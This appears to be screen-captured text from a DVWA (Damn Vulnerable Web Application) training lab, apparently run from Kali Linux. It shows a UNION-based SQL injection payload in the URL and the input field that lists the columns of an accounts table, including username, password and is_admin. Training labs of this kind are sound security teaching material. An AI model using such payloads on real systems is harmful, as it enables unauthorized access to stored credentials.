 Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+column_name
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Open application menu
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT column_name, null FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name = 'accou
First name: cid
Surname:
ID: ' UNION SELECT column_name, null FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name = 'accou
First name: username
Surname:
ID: ' UNION SELECT column_name, null FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name = 'accou
First name: password
Surname:
ID: ' UNION SELECT column_name, null FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name = 'accou
First name: mysignature
Surname:
ID: ' UNION SELECT column_name, null FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name = 'accou
First name: is_admin
Surname:
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
CTRL (DESTRA)